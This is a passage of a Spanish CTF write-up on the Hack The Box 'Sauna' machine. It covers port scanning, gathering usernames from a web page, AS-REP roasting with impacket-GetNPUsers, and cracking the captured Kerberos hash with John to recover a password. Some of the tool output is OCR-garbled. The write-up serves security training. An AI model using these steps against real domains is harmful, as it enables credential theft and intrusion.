# Writeup CTF Sauna Hack The Box







## 0- Introducción

Sauna es una máquina Windows calificada como fácil y su IP es 10.10.10.175. Primero encontré una aplicación web en ejecución y, descubrimos algunos nombres de usuario. Primero realizamos un ataque de ASREPRoastings con la lista de usuarios creadas en los nombres encontrados en la web. Después volcamos el hash de fsmith, que desciframos utilizando hashcat y John. Luego continuamos obteniendo acceso inicial usando las credenciales encontradas. Para la parte de escalada de privilegios, pudimos encontrar una contraseña en el registro para el usuario svc\_loanmgr usando winPEAS y con esa contraseña realizamos la elevación de dos maneras, la primera haciendo un volcado de hashes utilizando la herramienta impacket-secretsdump con los datos del usuario svc\_loanmgr y una segunda, en la que utilizamos BloodHound y mimikatz para obtener el hash NTLM de administrator y evil-winrm para conectarnos al objetivo como administrador.

## 1- Enumeración

Comenzamos enumerando los servicios que tiene abiertos nuestro objetivo.

| <pre>(kali⊕ elhackeretico)- \$ sudo nmap -popen</pre>                                                                                                    | [~/…/auditorias                                                                                                    | _maquinas/maquinas_htb/Sa<br>-vvv -n -Pn 10.10.10.175                                                                                                    | <b>una/nmap</b> ]<br>-oG <u>allports</u> |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------|
| PORT<br>53/tcp<br>80/tcp<br>135/tcp<br>135/tcp<br>139/tcp<br>445/tcp<br>464/tcp<br>636/tcp<br>3269/tc<br>3269/tc<br>9389/tc<br>49667/t<br>49677/t<br>49677/t<br>49677/t | STATE SERVICE<br>open domain<br>open http<br>open kerberos-<br>open netbios-s<br>open ldap<br>open ldap<br>open kpasswd5<br>open globalcat<br>p open globalcat<br>p open wsman<br>p open adws<br>cp open unknown<br>cp open unknown<br>cp open unknown<br>cp open unknown<br>cp open unknown | REASON<br>syn-ack ttl 127<br>syn-ack ttl 127 |                                          |
| -( <b>kali⊛elhackeretico</b> )-[ <b>~/…/auditori</b><br>\$ extractPorts <u>allports</u>                                                                                 | as_maquinas/maquina                                                                                                    | s_htb/Sauna/nmap]                                                                                                    |                                          |
| ] Extracting information                                                                                                    |                                                                                                    |                                                                                                    |                                          |
| [*] IP Address: 10.10.10.175<br>[*] Open ports: 53,80,88,135,1                                                                                                    | 39,389,445,464,636,                                                                                                    | 3268,3269,5985,9389,49667,49673                                                                                                    | ,49674,49677,49695,49718                 |
| -(kali®elhackeretico)-[~//auditoria                                                                                                    | s_maquinas/maquinas_                                                                                                    | htb/Sauna/nmap]                                                                                                    |                                          |
| \$ <u>sudo</u> nmap -sV -p 53,80,88,135,139,3<br>vvv 10.10.10.175 -oN <u>targeted</u>                                                                                   | 89,445,464,636,3268,                                                                                                    | 3269,5985,9389,49667,49673,49674                                                                                                    | ,49677,49695,49718 -Pn -n                |





| PORT      | STATE     | SERVICE        | REASON       | VERS     | DN           |            |               |           |                |                |       |                         |
|-----------|-----------|----------------|--------------|----------|--------------|------------|---------------|-----------|----------------|----------------|-------|-------------------------|
| 53/tcp    | open      | domain         | syn-ack ttl  | 127 Simp | e DNS Plus   |            |               |           |                |                |       |                         |
| 80/tcp    | open      | http           | syn-ack ttl  | 127 Micr | soft IIS htt | pd 10.0    |               |           |                |                |       |                         |
| 88/tcp    | open      | kerberos-sec   | syn-ack ttl  | 127 Micr | soft Windows | 6 Kerberos | (server time  | : 2022-03 | -26 04:36:13Z) |                |       |                         |
| 135/tcp   | open      | msrpc          | syn-ack ttl  | 127 Micr | soft Windows | s RPC      |               |           |                |                |       |                         |
| 139/tcp   | open      | netbios-ssn    | syn-ack ttl  | 127 Micr | soft Windows | s netbios- | ssn           |           |                |                |       |                         |
| 389/tcp   | open      | ldap           | syn-ack ttl  | 127 Micr | soft Windows | Active D   | irectory LDAP | (Domain:  | EGOTISTICAL-B  | ANK.LOCAL0., S | Site: | Default-First-Site-Name |
| 445/tcp   | open      | microsoft-ds?  | syn-ack ttl  | 127      |              |            |               |           |                |                |       |                         |
| 464/tcp   | open      | kpasswd5?      | syn-ack ttl  | 127      |              |            |               |           |                |                |       |                         |
| 636/tcp   | open      | tcpwrapped     | syn-ack ttl  | 127      |              |            |               |           |                |                |       |                         |
| 3268/tcp  | open      | ldap           | syn-ack ttl  | 127 Micr | soft Windows | Active D   | irectory LDAP | (Domain:  | EGOTISTICAL-B  | ANK.LOCALØ., S | Site: | Default-First-Site-Name |
| 3269/tcp  | open      | tcpwrapped     | syn-ack ttl  | 127      |              |            |               |           |                |                |       |                         |
| 5985/tcp  | open      | http           | syn-ack ttl  | 127 Micr | soft HTTPAPI | [ httpd 2. | 0 (SSDP/UPnP) |           |                |                |       |                         |
| 9389/tcp  | open      | mc-nmf         | syn-ack ttl  | 127 .NET | Message Fram | ning       |               |           |                |                |       |                         |
| 49667/tcp | open      | unknown        | syn-ack ttl  | 127      |              |            |               |           |                |                |       |                         |
| 49673/tcp | open      | ncacn_http     | syn-ack ttl  | 127 Micr | soft Windows | s RPC over | HTTP 1.0      |           |                |                |       |                         |
| 49674/tcp | open      | unknown        | syn-ack ttl  | 127      |              |            |               |           |                |                |       |                         |
| 49677/tcp | open      | unknown        | syn-ack ttl  | 127      |              |            |               |           |                |                |       |                         |
| 49695/tcp | open      | unknown        | syn-ack ttl  | 127      |              |            |               |           |                |                |       |                         |
| 49718/tcp | filtered  | unknown        | no-response  |          |              |            |               |           |                |                |       |                         |
| Service I | nfo: Host | : SAUNA: OS: W | indows: CPE: | cpe:/o:m | crosoft:wind | lows       |               |           |                |                |       |                         |

Una vez realizado el escaneo procedemos a revisar los diferentes puertos abiertos. Observamos que existe un AD bajo el dominio EGOTISTICAL-BANK.LOCAL que posiblemente nos ayude a obtener información del sistema, pero vamos a ir paso a paso investigando las posibles opciones.

Pasamos al puerto 80 donde vemos el siguiente portal web:



Investigamos un poco la web y tampoco vemos ningún vector posible. Buscamos acerca de alguna vulnerabilidad de IIS en la versión 10.0 aunque tampoco conseguimos demasiada información relevante del mismo.



Procedemos entonces a realizar diferentes enumeraciones en el servicio para intentar obtener datos suficientes para conseguir acceso a la máquina.

Utilizaremos como primera opción el script enum4linux:





| <pre></pre>                                                                                                    |   |
|----------------------------------------------------------------------------------------------------|---|
| Target Information                                                                                                    |   |
| Target 10.10.10.175<br>RID Range 500-550,1000-1050<br>Username ''                                                                                                    |   |
| Password Q                                                                                                    |   |
| Now of the second second  |   |
| Enumerating Workgroup/Domain on 10.10.10.175                                                                                                    |   |
| [E] Can't find workgroup/domain                                                                                                    |   |
| burp suite                                                                                                    |   |
| Nbtstat Information for 10.10.10.175                                                                                                    |   |
| Looking up status of 10.10.10.175<br>No reply from 10.10.10.175                                                                                                    |   |
| Session Check on 10.10.10.175                                                                                                    |   |
| Use of uninitialized value \$global_workgroup in concatenation (.) or string at ./enum4linux.pl line 437.<br>[+] Server 10.10.10.175 allows sessions using username '', password ''<br>Use of uninitialized value \$global_workgroup in concatenation (.) or string at ./enum4linux.pl line 451.<br>[+] Got domain/workgroup name:                                                                                                    |   |
|                                                                                                    |   |
| Use of uninitialized value \$global_workgroup in concatenation (.) or string at ./enum4linux.pl line 359.<br>Domain Name: EGOTISTICALBANK<br>Domain Sid: S-1-5-21-2966785786-3096785034-1186376766<br>[+] Host is part of a domain (not a workgroup)                                                                                                    |   |
|                                                                                                    | 3 |
| Jse of uninitialized value \$global workgroup in concatenation (.) or string at ./enum4linux.pl line 458.                                                                                                    |   |
| Jse of uninitialized value \$05_info in concatenation (.) or string at ./enum4linux.pl line 464.<br>[+] Got OS info for 10.10.10.175 from smbclient:<br>Jse of uninitialized value \$global-workgroup in concatenation (.) or string at ./enum4linux.pl line 467.<br>[+] Got OS info for 10.10.10.175 from srvinfo:<br>Could not initialise srvsvc. Error was NT_STATUS_ACCESS_DENIED                                                                                                    |   |
| Users on 10.10.175                                                                                                    |   |
| Jese of uninitialized value \$global_workgroup in concatenation (.) or string at ./enum4linux.pl line 866.<br>[E] Couldn't find users using querydispinfo: NT_STATUS_ACCESS_DENIED                                                                                                    |   |
| Jse of uninitialized value \$global_workgroup in concatenation (.) or string at ./enum4linux.pl line 881.<br>[E] Couldn't find users using enumdomusers: NT_STATUS_ACCESS_DENIED                                                                                                    |   |
| Share Enumeration on 10.10.10.175                                                                                                    |   |
| Jose of uninitialized value \$global_workgroup in concatenation (.) or string at ./enum4linux.pl line 640.<br>do_connect: Connection to 10.10.10.175 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)                                                                                                    |   |
| Sharename Type Comment                                                                                                    |   |
| Reconnecting with SMB1 for workgroup listing.<br>Jnable to connect with SMB1 no workgroup available                                                                                                    |   |
| [+] Attempting to map shares on 10.10.10.175                                                                                                    |   |
| Password Policy Information for 10.10.10.175                                                                                                    |   |
| [E] Unexpected error from polenum:                                                                                                    |   |
| [+] Attaching to 10.10.10.175 using a NULL share                                                                                                    |   |
| [+] Trying protocol 139/SMB                                                                                                    |   |
| [!] Protocol failed: Cannot request session (Called Name:10.10.10.175)                                                                                                    |   |
| [+] Trying protocol 445/SMB                                                                                                    |   |
| [!] Protocol failed: SAMR SessionError: code: 0×c0000022 - STATUS_ACCESS_DENIED - {Access Denied} A process has requested access to an object but has not be<br>en granted those access rights.                                                                                                    |   |
| termed value telebra was an entries of uninitialized value telebrary of the second value telebrary of the second value telebrary of the second value telebrary of the second value telebrary of the second value telebrary of telebrary of te |   |





| [E] Failed to get password policy with rpcclient                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Seclists                                                                                                    |
| Groups on 10.10.10.175                                                                                                    |
| Use of uninitialized value \$global_workgroup in concatenation (.) or string at ./enum4linux.pl line 542.                                                                             |
| [+] Getting builtin groups:                                                                                                    |
| [+] Getting builtin group memberships:<br>Use of uninitialized value \$global_workgroup in concatenation (.) or string at ./enum4linux.pl line 542.                                   |
| <pre>[+] Getting local groups:</pre>                                                                                                    |
| [+] Getting local group memberships:<br>Use of uninitialized value \$global_workgroup in concatenation (.) or string at ./enum4linux.pl line 593.                                     |
| [+] Getting domain groups:                                                                                                    |
| [+] Getting domain group memberships:                                                                                                    |
| Users on 10.10.10.175 via RID cycling (RIDS: 500-550,1000-1050)                                                                                                    |
| Use of uninitialized value \$global_workgroup in concatenation (.) or string at ./enum4linux.pl line 710.<br>[Fl Couldn't get SID: NT STATUS ACCESS DENIED. BID cycling not possible. |
| Use of uninitialized value \$global_workgroup in concatenation (.) or string at ./enum4linux.pl line 742.                                                                             |
| Getting printer info for 10.10.10.175                                                                                                    |
| Use of uninitialized value \$global_workgroup in concatenation (.) or string at ./enum4linux.pl line 991.<br>Could not initialise spoolss. Error was NT_STATUS_ACCESS_DENIED          |
| enum4linux complete on Fri Mar 25 17:55:35 2022                                                                                                    |

Aunque en este caso tampoco obtenemos demasiada información.

Vamos a enumerar smb con la herramienta smbclient.



Tampoco obtenemos nada interesante.

Recordamos que el puerto 389 estaba abierto (Active Directory LDAP). Vamos a enumerar información utilizando la tool windapsearch.







Pero no devuelve nada útil. Vamos a utilizar ahora impacket-GetADUsers.



Volvemos a la web. Vamos a realizar enumeración de directorios, a ver si existe algún directorio con información interesante.



Vamos a acceder al /about.html.









Fergus Smith



Shaun Coins



Hugo Bear

Bowie Taylor

Sophie Driver



Encontramos esto interesante, son trabajadores de la empresa, y al mismo tiempo, pueden ser usuarios dentro del sistema.

Creamos una lista con los nombres de usuarios disponibles. (usernames.txt)

Ahora vamos a utilizar una tool que sirve crear variaciones sobre los nombres aportados dentro del archivo usernames.txt.



Con esta lista de usuarios vamos a intentar un ataque kerberoasting sobre el dominio de Windows.





| <pre>(kali@elhackeretico)-[~//maquinas_htb/Sauna/nmap/username-anarchy]</pre>                                         |              |     |
|----------------------------------------------------------------------------------------------------|--------------|-----|
| <pre>impacket-GetNPUsers "EGOTISTICAL-BANK.local/" -usersfile <u>users.txt</u> -no-pass -dc-ip 10.10.10.175 -ou</pre> | tputfile has | sh  |
| ,txt                                                                                                    |              |     |
| Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation                                                              |              |     |
| [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)                         |              |     |
| [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)                         |              |     |
| [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)                         |              |     |
| [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)                         |              |     |
| [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)                         |              |     |
| [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)                         |              |     |
| [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)                         |              |     |
| [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)                         |              |     |
| [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)                         |              |     |
| [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)                         |              |     |
| [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)                         |              |     |
| [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)                         |              |     |
| [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)                         |              |     |
| [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)                         |              |     |
| [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)                         |              |     |
| [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)                         |              |     |
| [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)                         |              |     |
| [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)                         |              |     |
| [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)                         |              |     |
| [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)                         |              |     |
| [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)                         |              |     |
| [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)                         |              |     |
| [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)                         |              |     |
|                                                                                                    |              |     |
| <pre>ckall@einackeretico/=[~//maquinas_ntb/Sauna/nmap/username-anarcny] _\$ cat hash.txt</pre>                        |              |     |
| \$krb5asrep\$23\$fsmith@EGOTISTICAL-BANK.LOCAL:9141d27d0a82b41400ecda4897acaf5f\$382782b4b903faf6a984f9ae21           | 0a567ad48fc3 | 34  |
| 021e14eec04cbb81157037d8e782899667b835869659c3810ddc9b0bf553bbb240aa381f4825ed4e0cbb402e961d820b6f6b54e               | 0a5a346b2246 | 58  |
| 9b8d205407155f5ae398bac04b9d3d7206b38cf4abf14e23bb52d1d572c32995e207bd5fd7b5bcc6be7bcf7cc06c260e673afdc               | c9ae96cfee00 | cf. |
| fbb9879bd679cc518e8f63c5ffc4f02c35b00cff6638c6f31b7074e8c1d57fbd6f90cc23bb6ca334ca23d78380c13d453a46c1c               | 90afcd575dbe | e5  |
| d62c23fb3e490b7b83aa93057c72f5b85c105c8a3d986c39eae63d37a58d26232d0c444c4e2a34f5c3c72969314173a5d5fbeb2               | e177be16fc83 | 36  |
| 184de2f12                                                                                                    |              |     |

Vamos a decodificar el hash.txt. Para ello, vamos a utilizar John-the-Ripper, y también el tándem name-that-hash – hashcat.

7



La contraseña para el usuario fsmith es Thestrokes23.

Vamos a probar también con John.





| <pre>(kali@ elhackeretico)-[~//maquinas_htb/Sauna/nmap/username-anarchy] \$ john hash.txtwordlist=/home/kali/Desktop/listas/rockyou.txt Using default input encoding: UTF-8</pre> |
|----------------------------------------------------------------------------------------------------|
| Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256                                                              |
| AVX2 8x])                                                                                                    |
| Will run 4 OpenMP threads                                                                                                    |
| Press 'q' or Ctrl-C to abort, almost any other key for status                                                                                                    |
| Thestrokes23 (\$krb5asrep\$23\$fsmith@EGOTISTICAL-BANK.LOCAL)                                                                                                    |
| 1g 0:00:00:17 DONE (2022-03-25 18:46) 0.05817g/s 613089p/s 613089c/s 613089C/s Thraki43Thehulk2008                                                                                |
| Use the "show" option to display all of the cracked passwords reliably                                                                                                    |
| Session completed.                                                                                                    |
|                                                                                                    |

Ahora tenemos el nombre de usuario y la contraseña, así que conectemos con "Evil-WinRM".

### 2- Acceso a la máquina

Tenemos credenciales de la cuenta de dominio activa que usamos la herramienta "Evil-WinRM" para obtener sesiones remotas.

